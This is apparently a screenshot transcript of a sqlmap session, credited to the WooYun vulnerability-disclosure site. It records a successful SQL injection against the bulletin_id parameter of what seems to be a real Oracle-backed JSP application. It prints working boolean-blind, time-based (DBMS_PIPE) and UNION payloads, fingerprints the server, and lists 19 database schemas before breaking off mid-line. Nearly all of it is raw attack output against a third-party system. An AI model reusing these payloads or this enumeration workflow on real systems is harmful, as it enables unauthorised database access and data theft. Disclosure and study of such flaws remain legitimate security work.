 C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:20:40
[18:20:40] [INFO] resuming back-end DBMS 'oracle'
[18:20:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bulletin_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=getBulletinDetailPage&bulletin_id=4001' AND 4697=4697 AND 'q
KYX'='qKYX
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: method=getBulletinDetailPage&bulletin_id=4001' AND 7558=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(87)||CHR(104)||CHR(77)||CHR(90),5) AND 'LbMw'='LbMw
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: method=getBulletinDetailPage&bulletin_id=4001' UNION ALL SELECT NUL
L,NULL,NULL,NULL,NULL,CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||CHR(73)|
|CHR(108)||CHR(102)||CHR(80)||CHR(117)||CHR(113)||CHR(101)||CHR(85)||CHR(109)||C
HR(113)||CHR(113)||CHR(113)||CHR(120)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL,NU
LL,NULL,NULL FROM DUAL--
---
[18:20:40] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.22, JSP
back-end DBMS: Oracle
[18:20:40] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:20:40] [INFO] fetching database (schema) names
available databases [19]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MAPINFO
[*] MDSYS
[*] MRSOFT
[*] MRTEST
[*] NOP1
[*] NOP2
[*] NOP3
[*] ORDSYS
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[*] ZTESOFT
[18:20:42] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
半:
www.wooyun.org